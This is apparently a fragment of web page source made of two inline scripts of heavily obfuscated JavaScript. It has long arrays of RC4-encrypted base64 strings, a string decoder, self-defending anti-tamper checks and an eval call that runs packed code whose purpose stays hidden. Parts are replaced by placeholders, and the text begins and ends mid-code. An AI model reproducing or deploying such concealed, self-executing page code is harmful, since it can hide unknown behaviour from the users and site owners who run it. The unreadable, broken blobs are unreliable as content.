hYw7okTkIzwqbDtlppE8KmwrlKw5lGdH3DkMKOa8KGwojDtRDDvMO5wojCrmTCpsKhwp0NccKEwoPDvVrDmF3DkjfCvMOLHMOYw6/Dq1bCuMKfexkXw5cFVMOfwrtWPcKMwrVPBTvDj3I7YR0BEShRw73CjwFowq/CscO1AMOqNw/ChsKJGsOKfcKUwo8ZEwPChxMKw4UlTsOaVsOzw6/DklrDnsKuwrrClQ4GbTJmK8KPw4o8wp/Dl8KsLg/DuMKeOnTDilHCmgBzwqzDjsOQGsOTw5bCs1rDkcOxasOhfX0YEMO1woAMe8Ohw4kSw47DhgzChnVqwrRfwrbChXwJwpVML8O4w57CisKnw5/CvD8+dMKjwqXCqHlMb8OHJ2ZkblZLwp7DthIIwqc/wqHDosOYdcK6Y3XDlTZyCQFEw6XDr0jCuMKcwrDCucKRwpzDmsK6wp/CrhTDnMOCUHXCvn5swr5IB8OmHi/CikIqwrbDoMO5CMKvRk9Rw7ViesKtD2Fkw5pcw4Uew5rCh3d4e8O/w7k9w4bDusKCwo/Ct3goRgcFwq9pwpPDh25Zw7QywpUsUMKqfmjDvDBIZcOZInAVwobCmcOJw7lFwr/[base64]/ShYQXcKJHMKFMG/[base64]/DnVHDg8KVHsOABcKRwq1cw73DkCTDkMK+w5wrUHZTw4wrJC/DtMKWw4wwwohfw7fCn8OpwokNAWlwwoIZw6TDmG9rP8OIwpovw4/DvyUjwoPDpy9+azvCrAQlw5rCpsOjw5TDtMO4wrtowqPDmMKhDj1xTsKHw4TCksOlw6LCkzczThbDvcKcAxVRLAPDksO/[base64]/Cg8KqXsKTdcKjw6JFW8KHwovChMKCw4BXdzssYcOGTsK8GwXCucOYw5/[base64]/CpXPCpzfDmHJGw5jCs3k3w58/wqVrRA8ZwqdCwpBgdMOhS8O/wpzCiCXCkkfDmsOqwp1aw6PCsQBGRsOiTX3CmVDDlCvDjComwpNRw5g3wpTCozzCoT/[base64]/wqpvMsODw7bDtsOwwp/[base64]/RsOCZMOXwrFzDsK5wrvDhz7DhXjDl8OIwr93w5HDr8KawobDpsKnw6MZwqBtIDZkw5bCgg1/wqg7EysJw7gjwrIIEcOTw7UtwrcfaRYETH3Cv1TCk13Cn8OXelDCpMOHw4F6w6HClnt1CylVw6TDswUxw5jCl8OnRVrCu8OnWMKswolywq/Cjm7DrcKow74Zw5BWwrDCoSJWDMK4wrpjw6XCo8KAwojCoCJBK8KEFsKgw5pCwqLDumEbU8KaBzwdw7Izw411PnzCgnJdT8OAwrQCMsObVsKyMjDDkCtYw4jDn8OzXsO9QQ3CogrCoFlJSsKvXkp9LXjDi8K0w6PDlkxzNMOBJE8PY8KXaX93wqrDiMKWwqIFw6LDgC/Cp8OOJ8KHdgvDmMO0wopDfyTClSs4w5DClQfCuVXDn8OwwrbCgMOaKjVdT8OMwqpxSsOIw4PCnMOTwqDCknPCvMO6w7TCrcKjXsKww5jCphUyw64hw4fDm1bDnsK2w7kdwql3w7rDkcOPUwfCocKEVgUXI8OnOgIxKBjCuSA/woBSw5vCj8OxSsKOGGEMwrkCwobDiyDCn8KVwq52w448w7XDqxVDJMKJTcOcw5JSC8O9wqlUa8KtwrUawqnCnUpWO8O/SCFiaMOId8KiOAJiw5Nuw4vDniHCkg3CmxscwpbDgk/DscOPJsOTw6suL8KNwocDw6pFwrM9NnbDtcKhwrzCpBs8w7Z2wosqw59lFG7DmsKiNm/ChinDnMOswrgSw4nDhsOgwrnDqTDDqyDCv8Khw6HDmsKtHsOAw7ByIG/CpzwSwo1uFVh/wpfDsG/DoXUpKmDDvcK4w5XCtG0Zw789wozDmcKHwrDDu8KkO8KwTcOhwoVLdsOPwpXDnsO8woDDohU5BgHCkMKZwroewrfDk0jDusKUwolbwr/DnMOkwqvCp8KJcmVUC8KkfW7Ck8K6w5XDiMKRGcONUMKER8OTw6LDrjXDssOgF1fDhMK1NRDCjHIbQcKAwq/CunjCrgo/G0HDosOHNE7DnVNkwpYKMsKGw4jDtcOqUcKUGsK0wp3DmMOMw4zCm8O7wrUawp/Ct0DDmGZZw6DCizAqwqhCHhnDo8Oiw711w73DmsKIw6LCoSgzAcKNUMKmw70nAyjDnsOEwrzCqj/Cl8Oww5p3GSYsXHg6wr/DkEwEwrvDmcKOwrQMDsKbwrYJHsKVw4nDpcKVWsOvcQVBwq7CvD8ow5l9w5t0A38vwoNLw5rClMO6aUxCd8KeA0fCtsKcw4h8wrAPw7bDsygofcKYw4wPwpLDhjXCssKMw6Uuw5lDMW4xP8O4WcOIXALCmh/DjgA/[base64]/[base64]/dcKEQcOMK8Khwo/CpzLCkijDhgUJDcK+EClmEcOlccOzHkzDn8OWw5UYdTZ1T8O+wo7DgMOywrEKZzEOw79KGk0Nwr/CtGnDsMKPPCwbw6lRwpnCvTVfWcOwVcKCw5RnLcOxYsOjVsKEIB/CgH8Xw6F+w6M5w5s5VlcLwp1Tw5zDicOiYsKzCMKBw6DCil58VmBUwqR7FcO/CTvCtVYrwpYsw4pfw5kwwo/DogI1TcKxBEfDiMOGcMKOJCDDjnbCpiTCjjPCtClyZFLDhMOMH8O1QsK1WsK+FsOGw6bClsKJGMOaLsKwNSDCjsKdwr7CvzxuKytRw4pjw5ABYsKMNsKqw4LCmsKMw7rDm8OxVk/[base64]/PcOWbScFPR4mLRd6w6/DkjjCpcO6CGPCgsOWw6TDrjzDl8OvQ1PDs288G2zDtzdMw5NzeEXDhxBww4s6w5gpc10JwonDtMOgD8KywrZ2OxHCuMOswpnCucOkR8K+wr1EPx/DvkFWfmbCm8KtdSPCvcOHSsKeJSJySVA8R8OHMRbDs8OVRMKiwqlnDC7DtsKnH3PCusKhw6I6VsO8TRk4wosGwqLCisK1wp8EOXTCjMOcQsOXch4zw7vCrcO7w5ZHwqbDq8Kdw4/DiWEVw4DDnRpsw7jCsiJEH0jDp1LCu17Dm8Krw4XCvMKfaMOpI2DCscO0wrXCigrCusKCw7BTUllmwrTDij3DtkfCisK6wonDkcKmw5bCmWkXw58LZ8Opw53DtVnDscKSacOOUcOiJBkrw6QkIMKnw7HCq8KaSsKYCETCoMKFRF/CucOXwphWCGxjwqIlw4PDhUAzeVDDukpew77CvyTDl8OvWS5vw41XGsOvbsKewrLDgBTDm8ObLcOLYMKSBy7DhV/DpcO1w4vCpMKBwpzCuFTCkQkOw7sXwpNbfsKuw61QwphtwpkKBcKsw48sIkBAdMOlSHt6FiXCqEc2WSN+wpYDwpgBwo87FMKIwo/Cs8Khw6hSVTLChWMuwqhdccKFKDbCrcOAwrEpb1jDpn7CpcKUw7bDpD1Xw7N1TVBVXHPCu8KaaF1nLnrDs8Ktw5jDpMKBFU3DtgNIwoDDkcO6G8KPd3fCm8KbwrjDnTrChcK3esKZdQDDoh/DrcOPAsK7STbCnUdBw4NQwqvChgDCs8OXDHLDhFxqwoPCkcKowrvCisO1cMKjOcOTwoHDr0QUY0UrAsO3OsKwX8OYwrxRwq/[base64]/DncOl',
'[base64]/[base64]/w6bCmVAiPCDDnWcrZ1rDosOiw6hYw5sbwqvCvhHDkcOKw51Jw5DCnXfDhsKywpLClyHDq8OYOjhZw6BmC2Z1cyZFwoVDfydqwpPCiAA8wq7Cjy/DksKiw5pgF8Kiwq/CncKlw4fCuRjCvsK9w67CimIFw5rCpVhww4Quw6ByZcOoYUQCXS1Qwr1qMD8SwqoxwpTCo8OXDkXCixjDjBHDo0bDlcKUwp42ZcKRT1zDq3ZfZXnCuEtKwqXDsyxSw68EWnQywpZiE8OJeMOiSMO7wobChcKbUsO/ecO/w7kPwqZJw6vCqsO5wrvDmSrCmhPCrcKcwqhMw6RuMsOebDLCsRxYX8OawozCqsOKF8O4XVzDgMOww6zCicKywrLDicKNwqXDpXbCgznCphrCocKhw53CnMKsIcK8U8Oqw7PCuE9kUw1Zw5nCqsO9w4Ujw4NHwp/CmUTDo18TwoN4e8K9woRsDxLDmcKoRmrDoTzCnUw0wrJ3L3HCqcKwUVVmKcK5w5vDtcK9wpHDpC7DlQXCt8Ofw4U+bFsPwojCpMO1YMO5F8KIYV1oKiEOwqFPw4/DoyAIwqHCmWMvwrzDm3jCkGwJwpfDpsKzw71BR8KKYAvCrgfChk/ChcOffj9fJ8KJcwXCl8Kbb8OUTy9MLcKvXMO1AMOrwrrCszDCml/[base64]/[base64]/CkDZxJsKtw4vCiMKIYxjChEXChR/[base64]/a8O4w7xLwo/[base64]/ClcKfwp9fX8KRb8KgKcKIABNOEcOKLcKMOsKkSUhTw6zDjXrDu0cnw5bCjmHCs3PCoUAyw5TCrFNkLMOCOG/DqcOEWMO2SsOhwqZGwrw2wq3Cli9dw5PDsMKCw5HDimjDtMO7w4AoworCkQ7CqcOUwoUTVsOQw6QKw4p5w7TCsWgbwoDDpT/CoXhXVMKdQ0fCh8OHw7kAw7TDnMKswqJTDEPCpU4wdi8lwqnCqDJxGcOyw4vCrlt1w5XCvMKKw4LCosO7Vj/DsMOqwpPDq3jDtcOuw63DisK2CMKLJMK9LMOAwp1kw5BnYil4KMKCOGhtwqNdUsK2WxVrw4QGJMOBworDj2Z9S27CicOVCWzDhsKvAcO1wozCmgdFw5lhw7PDgMKRDcKHwoHDoWvDu3fDg1HDmMOmw67ClmHCri9yIhXCi8OnIT/Dk8KDCVZoDTTCvXBvw6DDisOIBcK/cMOFKsOIX8Kow5DDqXnDpBDDsnPDnMORw7lqwr3CtMOiFMKww5zDv8Kjw6lIZsKfw6rCniYPUMK9w4XDhVxTw69gwq3DpcOAa2xHw5ZTCjzCsMKswpVBwozDucO6w67Dh8OkEl43finCq8OTwr08woPCuG4pw4o/CSAJwpjDnhRlw5fCkE7DrlJNw7vCpHN6w5fDksK9w5RhwqlrQsKVwr7DgCZnw4LCicO0SMOBwr3DmkfDgMOXTBvCsMKqcS/[base64]/wqfDjcK4woRfeHPCl8KKQCzCnMKtK8K4wqjDicOCw4MTdnxdIEUpwrHCk8Oqwr/CgcK6wrEiHGsifgfCisKpw6M2w7B6RhY5bVxhwqJ8w7LDvHzCnMKmw7MJFMOdPcOJwrETURFyw5zDjRI/NsKMw4EDJEEhP3wHw7VjwrQVGsKrPcKRKsObwpNdbcKhUsKZXljChivDoMKMw4xswqvDq8O2K8OmKsKYwo9UwqXDpyRkw7jCksKGNcKKw6MXwqHDjsOEw7c2w5MUw5R3wp7DsDTDpMKxwrTDsQbDjMONFMKUwozDhn/[base64]/[base64]','wpPDv3Vtbg==','wqxXwqrDjsOxcMKfw5jDrEjCqA==','w6owwr0=','R8KUw50Mwog=','EixiwrzDkg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0x63a6,0x17c));var _0x663a=function(b,f){b=b-0x0;var a=_0x63a6[b];if(_0x663a['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0x663a['rc4']=e;_0x663a['data']={};_0x663a['initialized']=!![];}var d=_0x663a['data'][b];if(d===undefined){if(_0x663a['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0x663a)['checkState']();_0x663a['once']=!![];}a=_0x663a['rc4'](a,f);_0x663a['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'XZyvy':_0x663a('0x0','7NEx'),'Eahij':function p(a,b){return a+b;},'hbqFi':function q(a,b){return a<b;},'bGRpj':function r(a,b){return a(b);},'YuVlz':function l(a,b){return a/b;},'nbCsQ':function k(a,b){return a>b;},'RkLrY':function n(a,b){return a%b;},'jOHUH':_0x663a('0x1','QMQj'),'XPcth':function o(a,b){return a+b;}};var i=a[_0x663a('0x2','dU@8')][_0x663a('0x3','Vzac')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':;continue;case'1':var b={'LXUWU':function s(b,c){return a[_0x663a('0x4','cQWG')](b,c);},'WFCCU':function t(b,c){return a[_0x663a('0x5','tSM3')](b,c);},'aJpbY':function u(b,c){return a[_0x663a('0x6','HY0$')](b,c);},'EvEtX':function v(b,c){return a[_0x663a('0x7','E60]')](b,c);},'DMyyH':function w(b,c){return a[_0x663a('0x8','ksEe')](b,c);},'aDeZc':function x(b,c){return a[_0x663a('0x9',']AWF')](b,c);},'EaeeA':function m(b,c){return a[_0x663a('0xa','xzLv')](b,c);},'SupOd':a[_0x663a('0xb','Mj3^')]};continue;case'2':if(!''[_0x663a('0xc','*nJ4')](/^/,String)){while(c--)h[a[_0x663a('0xd','*TJ3')](d,c)]=e[c]||a[_0x663a('0xd','*TJ3')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0x663a('0xe','(Zbd')];};c=0x1;}continue;case'3':while(c--)if(e[c])g=g[_0x663a('0xf','8Shi')](new RegExp(a[_0x663a('0x10','3rc[')](a[_0x663a('0x11','10N$')]('\x5cb',a[_0x663a('0x12','05Jz')](d,c)),'\x5cb'),'g'),e[c]);continue;case'4':d=function(a){return b[_0x663a('0x13','7cj%')](b[_0x663a('0x14','oxs#')](a,f)?'':b[_0x663a('0x15','!Wju')](d,b[_0x663a('0x16','beV#')](parseInt,b[_0x663a('0x17','8Shi')](a,f))),b[_0x663a('0x18','vEB3')](a=b[_0x663a('0x19','X(a2')](a,f),0x23)?String[_0x663a('0x1a','%XF2')](b[_0x663a('0x1b','05Jz')](a,0x1d)):a[_0x663a('0x1c','(Mxl')](0x24));};continue;case'5':return g;}break;}}(_0x663a('0x1d','Mj3^'),0x3e,0x1ea,_0x663a('0x1e','HY0$')[_0x663a('0x1f','cCB]')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
var _0xfefc=['wr5Ew45PSg==','cDDDocKIw4fDuCc=','KB1GGCs=','NQdBBsOZ','wroRJ17DoA==','FDjDq8Kyw5I=','wqwcFncd','wpvDgMOpcsOa','w4/Cs18hwoI=','BxbDmMKqw7M=','wrhpCV7Dmg==','RX/DiMO/aQ==','XMOHTSjCuA==','OUXDq8ORBQ==','wr9yw61Wdw==','ASAww77DuA==','wr3CjQ/DncKS','PiB3Hh4=','UsOhKsOpRA==','PGXDgsOVEA==','wocXw7bCs8O/wqxFAMOLwrzDvEk=','b8Oew6wDw6Y=','AMOswr0IwpPDvQMy','SMOaw5Q+w6tgVA==','T8KsB8KrfA==','VsOUw70jw7o=','EMOOwqguwow=','QcKbw4gTLUZlKw9fNwx3w4bCm23Dh8KfSMKtfcKKA1vDmCPCrFxwZcK7w7fCv8OPOMOIQnoKGcKkw5bCvMO3YA/DgDLCkCZzwrnCrcO9w41AUh1ywpfCoMKNF13DncO3d8KIFsOOP1Frw5PCmsOGwpV8wpXDu0LDsSNDJsOow5DChRBuQsO5w5BkJcKMw5TCusKXIyBTwq1hw7h+w5PDjsOATcK5OcOjQsOCw4M+QcOTwoXCssKGBMKMF3fDo8OdwpFpw67DuCptRMO/w6w8wrx4Xkl4w6ZuSHLDs1vCsMKmDcKwwrbDjsOKw5rCp0LDlW/CsG/Dh8KRdcOqLcK1eMKnwrTCicOFwq14aMKSeGzDg0LDqX/CrX9VwprCn8KSw6MLPRpVwqjDlkTDgwrDg0d0aMOnw7jCncOlHcKjw6QuYxzCoU3CkxsLwrvDhwHCjcKMwqzDrMKbQ8Kcw5EEw5bDhcKvV8Oiw5MEwo42ZsOPw6PCmcK0YcKhc8O/wphPSHAzw5zCgxRHBsO2W8Ojw5zDqkIdE2HCslNkw5zDrMOmCQHDnFbCqG7DocO+wqEvSBDDqMKlUsOOPyZhwo/CqEjCjcOPD349V0kJOsOhXxoTw4olw7XDtUYpBDbCm8OGFhc6FUDChlTCoEZAwoDDhsKqw709bRBFwrPDuknClcOowoM9TcOKUMO+DRN9w4VFwrkiIEbDpUARdmgtMMKdw6hkw79kwoPDon42EBFsw5nDvcKAwpokwp/Dkz/DtD4xwqt9wprCvcKUb8KyFw9DclLDncOjOEPClcKuwpB6IMKNwoFKOCjDiRMeTUTDqsOvKnJPbsOaEcKKw4DDl0vCp8OUw7jDjhYGwrclwpTCjsOQwovDtDvCpcK/w7bDhkgpw5h3cnXDnsKrEDjCpxHDtcO+wpwawo/CmX1mJcK2XC4HwpgzRMKCfx9cb33Di8OpwoEMD8Oiw5MTwo/Dt8Kgw78xZlrCkxotHxXCvcKQw6ZNUA7CuwNPaSPDgMKyB8OWw7JHwrHCjVt6w4LCoht5w53Dv3QKHBcmwqF/bWTDp8OZw6d8wrh/cXUzJMKuAMKncsKfwrXDmD8PRsKRwr/DnVE2fwQBwp0Kwq9casKgBFTCjFp3BTUHwrXChcOLw57Dv8Kyw7pgGxkqwqrDnUjCpsKgA3/CnxXDh07CnEfDg8KlXsO0IMO2w7pSw6vDoMOKCMKufcKxbMK5wohNXVnDlcKpw7nDmh/DrWbDkMKLZkLCi0scw7nCq1LCv1/ChMKfLHAMEBJLw5bDoMOrbEzCtn5VAgo7WhEXwpXDh8K0elADRg/CqC1YNCrDn8K7w5/CosOLwo/[base64]/woTCmBdUQcKVwo7ChQPCrcK/KsKUUsKJCcKcSMOcBQYTMXjCkDrDrFHCty7DuFdBwrfCh8KQecK7wqzDnmVkJ8K5w6/[base64]/DgxhfwovDu8KMUGU6wq3DnTYEXWTCslQLwrErNMOPwrXDlMOxwrrChBZkT8OSwrnDqsOCLcKcaMOFGXIkMsObIygYQ8KpXEnDpEnCvsOyLsOZCWbCrgwqHzXClBzDkT9FW8KjaknCoGnCu1U/[base64]/ClMKwL8Onw5x/ZsKgwqVjwpTDnMKQw57DvsKwbMOnwqDDvMKmwoRMdMKkSAnDlGQLe0XDqSJgJxU+bsK6b8Kvw5PDnsKRYiIpw4YtGiYsZw9dwqHCsmbCpcKvQG7DrcKmw6TCp2DCq2XCpsKwQn3DhXrDjsK8wrTDjU3ClcKSES/CgcK1KX5cJcOWw4gnwrViw6HDggXDpMKANcOhwrZLDz4OR8O8H34qwqXDr3HChsOSGR0nw51BQifDjj3DlcONH8KAwpQcw6Q6J8KPbRrDjQDCq0LDrcKRJlF9w4XCgcKcwpphF2TCrCsoKQ/[base64]/w5nCjcKHVsKawrsMdhlVEX/[base64]/DlRrDqcO0DcKyPx1jw70mfBgyLBrDrjZ6w6PDnMOvHXoPOwDDnwkJC8OGBAd6dS9cfMKIwrnClGJCwo3DkgLChsKUe8KOeMO4YXsMwoHDocOkCsO0BQMRJSA8woTCqDoqw7ZbFMOBwo4Pw6Ijw7jCtcKtwq5TFl5Bwp/CusOHwqsJw6zCn27CmmLDi0PCgcKewrQ2w4TDiMKPUsKNw5Yww5BtdR4jBcKZbSzCmVJSNAlKV3XDn8KxfFxvcsOoID4LwqLDi3YHIcKPTA0Sw50ZwonDm8OENcOiFMOrw5wjD8K+wpc9wpLCv8OYUsOOwqspw7fClMK2TwZDwonDq31/LcOnAsOBw7XCrQjDpFvDkcK3LsKqw6/DrgpDAMO+ZxLCmUTCkcOeJ8OoL8KeHnV+wpBVwrrCtwtww5lMZm9bSFgHw77Dp3rDkcKWHXTDtljChUjCscKvEcKmET7CnsOxwrh4wo/DgSMIJsOKwonDmxvDhsOzX2olKMKyKibCtiVSA8OQd8OTfGgkw7EPAMOAwqcvw6/[base64]/DoV98w57CnEVvVmfDh3MJOTfCrTjDhsO8w5TCjMOYwqgRwqTDrDMrEijCtVXDr0VBwpbDpMOtNcKWwpYdwq/CsR7Co8KPUsKuw7zCtjHCvMKBDMOLwrbCo8OGP13DqcKNbkY9ZcO5w6h8wrNPX8Krwp3Dq8O+bsKAbMOQJ8K1wrvCgsKFLg1NwqvDlTIGIsOHH8Oqck04w7XCgxEXfl/[base64]/[base64]/CqmcEZSNgwq3ClcKgXUR/w7XCsADClMKAw5DDnG4ywpbCtMO/[base64]/[base64]/[base64]/Cm8KdRcKiPcKEXMKFwpo+w59bNMKHM8O2ZBTDs8OnJcKOwrt1wr3Ds3ZPAyfDt8OHb8KPwq8hfz7DtlRxwq9uUjXChW1gw78Zw6ZGw45Qw63Dq8OYU0HDnsO8wqPCpTTCssOiY1sYB8OAPTDCoC7Diw/Dk0fCvBgXcAXDucObIChNPQlUNMK5ecOJMsO2woEyw5sxwr1Tw6jCjnlhUhQ9w75FYnVZWhDDnVwdwrnChiPCq2Izw5lrR8OxworCucKSaUXDlF0pw5BJGMOPMMK/wrLCvAAhB8OEw4sbfMKhOcOpw5/CusKXQgPDtlc4R8OGw4LDgB0iRwzDhTpkwq8vJhQkwoJvw6p5YMOkUyfCpsOjch/CqnxQZAfDpgXCt8OaPCJ/w6PDqWcEw74nM8OzwqZbVR5Ew4zCtXxRDExcwr/CicObwopBQ8OCWhTDpMKsw7MOw4rCilXCggHCpBlFVDzDt20RwrI6aMOPbQIOwobCmsOjEsKmDcOtBcKVXHXCuMKvw5XDpcKMZ8K+w5UUaUc8FzRUQcOtS8KJHsKPwqRlWMKJAsKoclXCghzCn8KUBi9pwp1Yw4LDgATCr2tDIl/DkGTDrTLDh0YrwpYwNG7CjwvDmMKMLgvCiQHDisK5w6oVUcKDwqJUw6TCkCDCpMOpw6kUIyXDnMONw4fDtRDClEjCpGbDn8ObMAzDu2Q9w7gEw5HDvcKwNmvDjsKAwpNQwqjCksKKaFzCihYAwrjCtMKyw7lLO8Kaw63DplfCnQN/[base64]/[base64]/DmsK5DcORO8OzwqEJw77CnsKFw5HDr8OtOsKTwoPCgA/CpMKAZ8KiZXQJw5Z3w4fCgxQocVkAw4PCmcK7dTvClzfCsMO7BsKywrtxw4QQBsKpCMKbw4dbDsKfbsOww78vwq9Fw7YkVMO/[base64]/w77CmCXCo8Kjwp1+wrDDu0kjwoPCqzLDtsOKw4LCnwrCkF9iZ0wgYsK4wqTDmxZEwpthwo3CuMKLw7Jnw6t7TcK0BjLDtcKwwrbCrW/CpkJ0PiMRw7dfb1LDqmHDoWXDv8KpO8KkQRfCkcKoPwnCkcK0aEXDqMKSwonCksOvw7J/[base64]/[base64]/fsKiNA==',
'fcORw4YlOsKyQE1sfzfCrsKIw7xmwprCo3PCrj4JXCFVwop+wqbDn8KGZ8OKTcOqw6ZXAcK/w6LDnhIAT8OqUn3CtRQdwo3CtMKpwqQTw5vDtBPDqsOzw4/DpcKGSsOdX3TCoMOGHRfDp8KIMsKUwoBDw6MPw4jCuRElRiDCuXLDnT15WjrCr8O+wpTDvBXDp8KBw5XDuMKnDcKPw4gFw5LCrMOWw53DjsKVBcOnPwEqw67Ch8OfVhPCvMKgw7XDq2PCqH/CrMORwolSExEsw69UN3gowr5ywqABR8O+BcK9OELCm8OyacO0EMO2LMOtX8Ktw58JHcKCwpvDp8KwSsOdw71Owp/DoQnCh3V9GMKfwo1YwqvCqHrCpsKdMgd9FcK1HUshw7HDmTDDn8KMwpIVYcOaworDl8O0WXElRhzDiMKSGsKcA8KzwrI/w5ojGCwAwrJcwqzCgsOwwrcpw6dnfcK/VsONw5zCksK3KGzCmG8wNcO0UznCoBvDv8KFB8KVGF3DvsKvw73CtcO3O15ASiLCnMOZw65sw78JwpA5wojDocOGw5rDql3DtsO4w7duw6PDukvCmMKQekZSw7Ivwo/CuWrDi8Ohwr8ew4jCjcOKBcKHSmNkwrDCrsOzw7x5e8KPU2/[base64]/CpFfDqXrCuMKRawljw4J+w7bCmsOEwphQwrfCt0bCtQAtQsOtwozDr3/DkcOyEwDCtUklX8KXwr7DpsOWwpVzw6jCtcOLNsOtEjwDw5bCrGPDvCFpJMKMwptESU5aLcOrw7fDrMKtIMK0wrk0LT1dG8OeV1LCtMKnDcKNOCwHwonCgEp6wpLCjzDClzZkw5ckZTsXwpDDs8OYw5sSwovDjMKcBXo3wpDDmsKcw7PCtGloSWMowpjCksOMST0owq/DpxcQw5hQwopXwonDtiB/[base64]/NsKCwp1nMhpZw4YgwoDCncK1cXnClS/DgBUoP8Odwp3Dp3oMw5DDnmUswpwgwpdLw4vCogBDwq16w5zDjcOhOcKEw53CljrCgsOHwqXDu8KXw4fCtsOrwqZ/VVUWw7rCnMK6w4lKw4UOFCHDlsKSw57DsSrCv8Oiw7PDpSBQwqvDucKmw5jCvMO8PsOCdsK9w5PDjsOJXEzCpGsnw4HDtQLCmsKGMsOrwqrDpCpoHMOkwrDCvcO2eGjDom/Dl8KYw69yJMOgw7HCrcK7An0Fw6dqCg==','w6XDpcK+RsOP','wpzDqFRxdcKsw7gOw75qwqI=','X2DCkw==','LRM8w5bDtg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0xfefc,0x1aa));var _0xcfef=function(b,f){b=b-0x0;var a=_0xfefc[b];if(_0xcfef['initialized']===undefined){(function(){var b=function(){var a;try{a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(b){a=window;}return a;};var a=b();var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0xcfef['rc4']=e;_0xcfef['data']={};_0xcfef['initialized']=!![];}var d=_0xcfef['data'][b];if(d===undefined){if(_0xcfef['once']===undefined){var 